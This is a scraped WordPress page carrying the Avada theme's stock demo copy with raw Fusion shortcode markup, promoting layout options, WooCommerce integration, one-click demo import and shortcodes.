<p style="text-align: center; margin-top: -10px; font-size: 17px !important; line-height: 24px !important; color: #b1b1b1 !important;">Avada does not limit you to one setup, we prefer to give you options. From boxed layout to wide, left sidebars to right and multiple headers; we let you decide. That&#8217;s right, you can have your cake and eat some too.</p>
<p>[/fusion_text][/fullwidth][section_separator divider_candy=&#8221;bottom&#8221; icon=&#8221;&#8221; icon_color=&#8221;&#8221; bordersize=&#8221;1px&#8221; bordercolor=&#8221;#333333&#8243; backgroundcolor=&#8221;#333333&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][fullwidth background_color=&#8221;&#8221; background_image=&#8221;https://www.shielbagganoec.com/wp-content/uploads/2014/06/bkgd13.jpg&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;&#8221; padding_top=&#8221;85px&#8221; padding_bottom=&#8221;45px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/full_width.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;10&#8243; bottom_margin=&#8221;10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2 style="text-align: center;">Left Sidebar / Content</h2>
<p>[/fusion_text][/one_third][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/full_width.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;10&#8243; bottom_margin=&#8221;10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2 style="text-align: center;">Content / Right Sidebar</h2>
<p>[/fusion_text][/one_third][one_third last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/full_width.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;10&#8243; bottom_margin=&#8221;10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2 style="text-align: center;">No Sidebar Full Content</h2>
<p>[/fusion_text][/one_third][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/full_width.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;10&#8243; bottom_margin=&#8221;10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2 style="text-align: center;">Boxed Layout</h2>
<p>[/fusion_text][/one_third][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/full_width.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;10&#8243; bottom_margin=&#8221;10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2 style="text-align: center;">Full Width Layout</h2>
<p>[/fusion_text][/one_third][one_third last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/full_width.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;10&#8243; bottom_margin=&#8221;10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2 style="text-align: center;">100% Width For Page Content</h2>
<p>[/fusion_text][/one_third][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/full_width.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;10&#8243; bottom_margin=&#8221;10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2 style="text-align: center;">Logo / Menu</h2>
<p>[/fusion_text][/one_third][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/full_width.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;10&#8243; bottom_margin=&#8221;10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2 style="text-align: center;">Menu / Logo &amp; Menu</h2>
<p>[/fusion_text][/one_third][one_third last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/full_width.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;10&#8243; bottom_margin=&#8221;10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2 style="text-align: center;">Menu / Logo / Menu</h2>
<p>[/fusion_text][/one_third][/fullwidth][fullwidth background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;1px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;&#8221; padding_top=&#8221;45px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;woocommerce&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 30px !important;">What Else? Full Design Integration For WooCommerce</h1>
<p style="text-align: center; margin-top: -10px; font-size: 17px !important; line-height: 24px !important;">Need an online shop? No problem, Avada includes integration for the most popular shop plugin, WooCommerce. Our custom design and unique shop shortcodes will allow your products to shine.</p>
<p>[/fusion_text][separator style_type=&#8221;double&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;40&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;up&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/woo_feature2.jpg" />[/imageframe][/fullwidth][fullwidth background_color=&#8221;&#8221; background_image=&#8221;https://www.shielbagganoec.com/wp-content/uploads/2014/06/bkgd_bw2.jpg&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;1px&#8221; border_color=&#8221;#c6c6c6&#8243; border_style=&#8221;&#8221; padding_top=&#8221;65px&#8221; padding_bottom=&#8221;50px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;demo&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][one_half last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 30px !important;">Ridiculously Easy Setup: True One Click Demo Import</h1>
<p style="text-align: center; margin-top: -10px; font-size: 17px !important; line-height: 24px !important;">Many themes claim to have a quick setup, but leave you dealing with several XML files to manually import. Who wants to do that? We sure don&#8217;t. Avada truly offers a quick, easy setup. Install the theme, click the demo content button and you receive a demo setup of pages, post, sliders, sidebars, widgets, theme options and more. It doesn&#8217;t get any easier, our demo content importer is a beautiful thing.</p>
<p>[/fusion_text][button link=&#8221;http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion&#8221; color=&#8221;custom&#8221; size=&#8221;xlarge&#8221;  stretch=&#8221;default&#8221;  type=&#8221;flat&#8221; shape=&#8221;round&#8221; target=&#8221;_blank&#8221; title=&#8221;&#8221; gradient_colors=&#8221;transparent|&#8221; gradient_hover_colors=&#8221;rgba(255, 255, 255, 0.15)|&#8221; accent_color=&#8221;rgba(0,0,0,.5)&#8221; accent_hover_color=&#8221;#333333&#8243; bevel_color=&#8221;&#8221; border_width=&#8221;2px&#8221; icon=&#8221;&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;yes&#8221; modal=&#8221;fusion2&#8243; animation_type=&#8221;bounce&#8221; animation_direction=&#8221;up&#8221; animation_speed=&#8221;1&#8243; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]WHAT ELSE YOU GOT?[/button][/one_half][one_half last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][separator style_type=&#8221;none&#8221; top_margin=&#8221;27&#8243; bottom_margin=&#8221;&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;up&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="demo_content" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][/one_half][/fullwidth][modal name=&#8221;fusion2&#8243; title=&#8221;How About This Wicked Cool Popup Modal?&#8221; size=&#8221;large&#8221; background=&#8221;&#8221; border_color=&#8221;&#8221; show_footer=&#8221;yes&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<h1 style="text-align: center;"><span style="color: #333333;">Avada&#8217;s Humbled History</span></h1>
<p>[separator style_type=&#8221;single&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;10&#8243; sep_color=&#8221;#cdcdcd&#8221; icon=&#8221;fa-heart-o&#8221; width=&#8221;820px&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <a href="http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9655" src="http://avada.theme-fusion.com/wp-content/uploads/2014/06/avada_history.jpg" alt="test_graphic" width="858" height="497"></a>[/modal][fullwidth background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;&#8221; padding_top=&#8221;45px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;shortcodes&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 30px !important;">Shortcodes: We Make Them, You Use Them.</h1>
<p style="text-align: center; margin-top: -10px; font-size: 17px !important; line-height: 24px !important;">Shortcodes are the backbone of page design for any theme, and Avada offers a huge set. We include all the standard shortcodes and also a wide variety of unique shortcodes, each with their own amazing options to customize to your heart&#8217;s content. Avada shortcodes allow you to build a variety of pages, and with our shortcode generator it&#8217;s not only useful, it&#8217;s fun.</p>
<p>[/fusion_text][separator style_type=&#8221;double&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;40&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;up&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="shortcodes" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/shortcodes2.jpg" />[/imageframe][/fullwidth][fullwidth background_color=&#8221;#333333&#8243; background_image=&#8221;&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;&#8221; padding_top=&#8221;30px&#8221; padding_bottom=&#8221;35px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;reviews&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 30px !important; color: #fff !important;">User Reviews: We Love our Users, And They Love Us.</h1>
<p style="text-align: center; margin-top: -10px; font-size: 17px !important; line-height: 24px !important; color: #b1b1b1 !important;">We are fully dedicated to user base. When you buy Avada, there is no need to worry about customer support. With over 50,000 users and counting, you cannot go wrong with Avada. Check out what our users are saying about Avada!</p>
